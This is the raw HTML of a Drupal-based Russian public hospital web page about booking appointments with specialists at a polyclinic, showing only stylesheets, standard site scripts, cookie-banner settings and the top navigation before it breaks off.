

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mb.vbglenobl.ru/polikliniki/poliklinika-p-yuzhnyj/zapis-k-spetsialistam
body_size: 17398
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='yandex-verification' content='48f1ab36d906dc35' />
<script>
var tgs = new Array( 'div','td','tr');
var szs = new Array( 'xx-small','x-small','small','medium','large','x-large','xx-large' );
var startSz = 2;

function ts( trgt,inc ) {
 if (!document.getElementById) return
 var d = document,cEl = null,sz = startSz,i,j,cTags;
 
 sz += inc;
 if ( sz < 0 ) sz = 0;
 if ( sz > 6 ) sz = 6;
 startSz = sz;
 
 if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];

 cEl.style.fontSize = szs[ sz ];

 for ( i = 0 ; i < tgs.length ; i++ ) {
 cTags = cEl.getElementsByTagName( tgs[ i ] );
 for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
 }
}
</script>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/polikliniki/poliklinika-p-yuzhnyj/zapis-k-spetsialistam" />
<link rel="shortlink" href="/node/62" />
<link rel="shortcut icon" href="http://mb.vbglenobl.ru/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
   
    <title>Запись к специалистам | Официальный сайт государственного бюджетного учреждения здравоохранения «Выборгская межрайонная больница»</title>
    
    <style type="text/css" media="all">
@import url("http://mb.vbglenobl.ru/modules/system/system.base.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/system/system.menus.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/system/system.messages.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/system/system.theme.css?t8wqck");
</style>
<style type="text/css" media="all">
@import url("http://mb.vbglenobl.ru/sites/all/modules/simplenews/simplenews.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/comment/comment.css?t8wqck");
@import url("http://mb.vbglenobl.ru/sites/all/modules/date/date_repeat_field/date_repeat_field.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/field/theme/field.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/node/node.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/search/search.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/user/user.css?t8wqck");
@import url("http://mb.vbglenobl.ru/modules/forum/forum.css?t8wqck");
@import url("http://mb.vbglenobl.ru/sites/all/modules/views/css/views.css?t8wqck");
</style>
<style type="text/css" media="all">
@import url("http://mb.vbglenobl.ru/sites/all/modules/ctools/css/ctools.css?t8wqck");
@import url("http://mb.vbglenobl.ru/sites/all/modules/lightbox2/css/lightbox.css?t8wqck");
@import url("http://mb.vbglenobl.ru/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t8wqck");
</style>
<style type="text/css" media="all">
@import url("http://mb.vbglenobl.ru/sites/all/themes/icompany/css/bootstrap.css?t8wqck");
@import url("http://mb.vbglenobl.ru/sites/all/themes/icompany/css/superfish.css?t8wqck");
@import url("http://mb.vbglenobl.ru/sites/all/themes/icompany/style.css?t8wqck");
</style>
<style type="text/css" media="all">
@import url("http://mb.vbglenobl.ru/sites/default/files/ctools/css/8695a9d3e23511e74e4cde79b7ae1666.css?t8wqck");
</style>
    
    <!-- GOOGLE FONTS CSS --> 
        
    


    <style type="text/css">
        
    /* Body background scheme goes here -----------*/
        body{
    	background: url(/sites/all/themes/icompany/img/bg/stripe_default.png) repeat;
    }
        
    /** custom typo */
   	body{
   		font-size: 15px;
   		
   	}
  	
    .sf-menu a{
    	font-size: 16px
    }
	
	    
    /* Theme color scheme goes here ----------- */
   
    a, a:hover, .color:hover, ul.menu li a:hover , #footer-bar a:hover, #footer-region a, .btn.btn-plain {
   		color: #3f7c98 ;
   		text-decoration: none;
    }
    
    
    .color, .dropcap{
   		color: #3f7c98 ;
   		text-decoration: none;
    }
    
    #header_left .inner{
    	margin-top: 35px;
    }
    
    .main_menu_container{
    	margin-top: 60px;
    }
    
    
	@media screen and (max-width: 767px){
		 .main_menu_container{
		 	margin-top: 25px;
		 }
	}
   
    .theme-scheme, .btn.btn-theme, .btn-theme:focus, 
    .btn-theme:active,  .btn.btn-theme:hover, 
    .comment .new, .marker,  #title-region .inner,  .dropdown-menu .active > a, 
    .dropdown-menu .active > a:hover, 
    .dropdown-menu li > a:hover,
	.dropdown-menu li > a:focus,
	.dropdown-submenu:hover > a, 
	.jcarousel-next-vertical, .jcarousel-prev-vertical, 
	#highlighted_2, .round-number, .btn.btn-plain, #bottom-region, .btn.node-add-to-cart, 
	.btn.node-add-to-cart:hover, .node-product .product-title   {
		background-color: #3f7c98  ;
    }
    
    #bottom-region, .node-product .product-images .field-type-image {
    	border-color: #6f9db2 ;
    }
    
    .product-title-border{
    	background: #8cb0c1 ;
    }
 
    
    #bottom-region a{
    	color: #b2cbd6    }
 
    .theme-border, .sf-menu li.sfHover ul, #page-wrapper,  th, #forum .table th, .border-color, .banner, #footer-bar 
    {
		border-color: #3f7c98 ;
	}
	
	.region-highlighted-2, #bottomShadow{
		border-color: #6f9db2	}
	
	#tabs-region .tab-content{
		border-left:2px solid #3f7c98;
	}
	
	#tabs-region .tabs-left > .nav-tabs > li.active{
		border-top:1px solid #397089;
		border-left:1px solid #397089;
		border-bottom:1px solid #397089;
	}
	
	#tabs-region .tabs-left > .nav-tabs > li.active > a, #tabs-region .tabs-left > .nav-tabs > li.active > a:hover {		
		border-top:1px solid #a3c1ce;
		border-left:1px solid #a3c1ce;
		border-bottom:1px solid #a3c1ce;
		
		border-right:none;
		background: #3f7c98; /* Old browsers */
		/* IE9 SVG, needs conditional override of 'filter' to 'none' */
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #6f9db2 0%, #3f7c98 75%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6f9db2), color-stop(75%,#3f7c98)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  #6f9db2 0%,#3f7c98 75%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  #6f9db2 0%,#3f7c98 75%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  #6f9db2 0%,#3f7c98 75%); /* IE10+ */
		background: linear-gradient(to bottom,  #6f9db2 0%,#3f7c98 75%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 ); /* IE6-8 */

	}
	
	.shadow-transition:hover, .btn-theme:hover,   .btn.node-add-to-cart:hover{
	  -webkit-box-shadow: 0px 0px 9px rgba(63,124,152, 0.8);
	  -moz-box-shadow:    0px 0px 9px rgba(63,124,152, 0.8);
	  box-shadow:         0px 0px 9px rgba(63,124,152, 0.8);
	}

    
    #topBar .dark-bg{
    	background: #;
    }
    
    /*bootstrap line 1194 */
	textarea:focus,
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="time"]:focus,
	input[type="week"]:focus,
	input[type="number"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="color"]:focus,
	.uneditable-input:focus {
	  border-color: rgba(63,124,152, 0.8);
	  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(63,124,152, 0.6);
	  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(63,124,152, 0.6);
	  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(63,124,152, 0.6);
	}
	
	.bar .foreground, .node-product .product-title{
		background: #3f7c98; /* Old browsers */
		/* IE9 SVG, needs conditional override of 'filter' to 'none' */
		background: url([data-uri]);
		background: -moz-linear-gradient(top,  #8cb0c1 0%, #3f7c98 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6f9db2), color-stop(100%,#3f7c98)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  #8cb0c1 0%,#3f7c98 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  #8cb0c1 0%,#3f7c98 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  #8cb0c1 0%,#3f7c98 100%); /* IE10+ */
		background: linear-gradient(to bottom,  #8cb0c1 0%,#3f7c98 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8cb0c1', endColorstr='#3f7c98',GradientType=0 ); /* IE6-8 */
	}
	
	#feedback-link:hover{
		background: #3f7c98; 
	}
	
	.poll .bar{
		box-shadow: 0 1px 2px rgba(100,100,100,.2) inset;
		background: #eee;
	}
	
	 
	#footer-region a, #footer-region a:visited{
		color:  #54773C;
	}
	
	
	#footer-region .btn-theme, #footer-region .btn-theme:visited{
    	color: #fff;
    }
    

    </style>  

    <!--[if lt IE 7]>
    <![endif]-->
    
    <!--[if lt IE 9]>
    	<style type="text/css">
		#page-wrapper, .sf-shadow ul {
			behavior: url(/sites/all/themes/icompany/js/PIE.htc);
		}
		</style>
	<![endif]-->
	

    <script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/misc/drupal.js?t8wqck"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/misc/form-single-submit.js?v=7.98"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/default/files/languages/ru_jB0IOJLORs2CcmHEm1jGdKG-dksj0x8M2-h4fN5XANg.js?t8wqck"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/modules/lightbox2/js/lightbox.js?t8wqck"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/themes/icompany/js/hoverIntent.js?t8wqck"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/themes/icompany/js/superfish.js?t8wqck"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/themes/icompany/js/supersubs.js?t8wqck"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/themes/icompany/js/tinynav.js?t8wqck"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"icompany","theme_token":"DHdQojvdtgMIeQTQBLIYgf8l6l4aXo8J519DO2we6t8","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/themes\/icompany\/js\/bootstrap.js":1,"":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/ru_jB0IOJLORs2CcmHEm1jGdKG-dksj0x8M2-h4fN5XANg.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/icompany\/js\/hoverIntent.js":1,"sites\/all\/themes\/icompany\/js\/superfish.js":1,"sites\/all\/themes\/icompany\/js\/supersubs.js":1,"sites\/all\/themes\/icompany\/js\/tinynav.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/themes\/icompany\/css\/bootstrap.css":1,"sites\/all\/themes\/icompany\/css\/superfish.css":1,"sites\/all\/themes\/icompany\/style.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003E\u041d\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u0443\u043a\u0438 (cookies).\u003C\/h2\u003E\u003Cp\u003E\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044f \u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u043c \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E\u041f\u0440\u0438\u043d\u044f\u0442\u044c\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u043c \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E\u041f\u0440\u0438\u043d\u044f\u0442\u044c\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/sites\/default\/files\/344.pdf","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ru","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003E\u041d\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u0443\u043a\u0438 (cookies).\u003C\/h2\u003E\u003Cp\u003E\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044f \u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 152-\u0424\u0417 \u043e\u0442 27.07.2006 \u0022\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u0022\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"urlIsAjaxTrusted":{"\/polikliniki\/poliklinika-p-yuzhnyj\/zapis-k-spetsialistam":true}});
//--><!]]>
</script>
 
    <!-- Slider stuffs -->
        
        
    <!-- END//Slider stuffs -->
    
    
    <!--img preloader-->
    <script type="text/javascript">(function ($) { $.fn.preloader=function(options){var defaults={delay:400,preload_parent:"a",check_timer:300,ondone:function(){},oneachload:function(image){},fadein:500};var options=$.extend(defaults,options),root=$(this),images=root.find("img").css({"visibility":"hidden",opacity:0}),timer,counter=0,i=0,checkFlag=[],delaySum=options.delay,init=function(){timer=setInterval(function(){if(counter>=checkFlag.length){clearInterval(timer);options.ondone();return}for(i=0;i<images.length;i++){if(images[i].complete==true){if(checkFlag[i]==false){checkFlag[i]=true;options.oneachload(images[i]);counter++;delaySum=delaySum+options.delay}$(images[i]).css("visibility","visible").delay(delaySum).animate({opacity:1},options.fadein,function(){$(this).parent().removeClass("preloader")})}}},options.check_timer)};images.each(function(){if($(this).parent(options.preload_parent).length==0)$(this).wrap("<a class='preloader' />");else $(this).parent().addClass("preloader");checkFlag[i++]=false});images=$.makeArray(images);var icon=jQuery("<img />",{id:'loadingicon',src:'/sites/all/themes/icompany/img/89.gif'}).hide().appendTo("body");timer=setInterval(function(){if(icon[0].complete==true){clearInterval(timer);init();icon.remove();return}},100)} })(jQuery);</script>
    
    <!--script executions -->
    <script type="text/javascript">
	//superfish initialize	
	(function ($) {
    	jQuery(function(){
    		jQuery('ul.sf-menu').superfish();
    	});
    
    	//superfish > supersubs
        $(document).ready(function(){ 
            $("ul.sf-menu").supersubs({ 
                minWidth:    12,   // minimum width of sub-menus in em units 
                maxWidth:    27,   // maximum width of sub-menus in em units 
                extraWidth:  1     // extra width can ensure lines don't sometimes turn over 
                                   // due to slight rounding differences and font-family 
            }).superfish();  // call supersubs first, then superfish, so that subs are 
                             // not display:none when measuring. Call before initialising 
                             // containing tabs for same reason. 
    	
    	
    		 //image preloader 
    		$(function(){	
    			$(".portfolio-image").preloader();		
    			$(".fancy-preload").preloader();	
    			$(".node .field-type-image").preloader();	
    		});
    	
    	}); 
	})(jQuery);
	
	// Tiny nav
	(function ($) {
    	$(function () {
		    $("#nav").tinyNav();
		  });
	})(jQuery);
	
	//back to top
	(function ($) {
    	$(function() {
    		$(window).scroll(function() {
    			if($(this).scrollTop() != 0) {
    				$('#toTop').fadeIn();	
    			} else {
    				$('#toTop').fadeOut();
    			}
    		});
    	 
    		$('#toTop').click(function() {
    			$('body,html').animate({scrollTop:0},800);
    		});	
    	});
    })(jQuery);
    </script>
   <meta 
	name="sputnik-verification" 
	content="L5uWds1J5ZW13FkV"
/>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-62 node-type-page icompany"  >
    	
<!--<div id="testBed" class="row" style="padding: 100px;"></div> -->

<div class="container-fluid">
	<div id="topBar">
		<div class="clearfix row-fluid">
			<div id="top-bar-inner">
				<!-- Login | Register links -->
				
				
				<!--Social Region -->
								<div class="social-region  span7  hidden-phone">
					<div class="pull-right inner">
						  <div class="region region-social">
    


<div id="block-block-55" class="clearfix block block-block">
	
	

  <div class="content"><a href="https://vk.com/mb.vyborg" target="_blank"><i class="fa fa-vk" style="font-size:25px; color:#3F7C98"></i></a></div>
</div>
  </div>
					</div>
				</div>
								
				
				<!--Search Block -->
							
					<div class="search-box-top span2  ">
						<div class="inner">
							  <div class="region region-search-box">
    


<div id="block-search-form" class="clearfix block block-search">
	
	

  <div class="content"><form action="/polikliniki/poliklinika-p-yuzhnyj/zapis-k-spetsialistam" method="post" id="search-block-form" accept-charset="UTF-8"><div>
<div class="container-inline">
<div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<input id="search-submit-topbar" rel="tooltip" data-placement="bottom" data-original-title="Click to search" type="image" src="/sites/all/themes/icompany/img/search-icon.png" height="14" width="13" border="0" a="Search" /><input type="hidden" name="form_build_id" value="form-ToL3M-q4KLXa4AzErZtuPwBXkYe7jEpx9W_9c1r-SZo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form></div>
</div>
  </div>
						</div>
					</div>
								
				<div align="left" style="float:left;  padding-bottom:0px; padding-right:0px; padding-left:30px;"><img alt="" height="19" src="/sites/default/files/normal.png" width="30"></div><p>&nbsp; &nbsp;<a href="/?theme=lightweight">Версия для слабовидящих</a></p>
			</div>
		</div>
	</div><!--topBar-->
</div>


<div class="container-fluid theme-border" id="page-wrapper">
	
	<!--Header area -->
	<div class="row-fluid" id="header">
		
		<div id="header_left" class="span5 clearfix">
			<div class="inner">	
